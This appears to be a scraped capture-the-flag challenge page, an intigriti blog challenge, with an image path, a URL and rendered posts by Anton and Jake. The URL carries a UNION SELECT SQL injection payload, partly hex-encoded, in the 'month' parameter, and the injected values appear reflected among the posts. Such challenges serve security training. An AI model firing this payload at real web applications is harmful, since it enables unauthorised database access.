 https://challenge-0722.intigriti.io/challenge/challenge.php?month=2 union select 1,2,3,0x3020554e494f4e2053454c45435420312c322c33,5--
110%
7
First post
2022-02-14 15:26:55 by Anton
Hello everyone
Second post
2022-02-14 15:57:22 by Anton
Another post by Anton
I'm new
2022-02-14 15:57:42 by Jake
Hello, I'm Jake and I'm new here
2
5 by 2
3
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022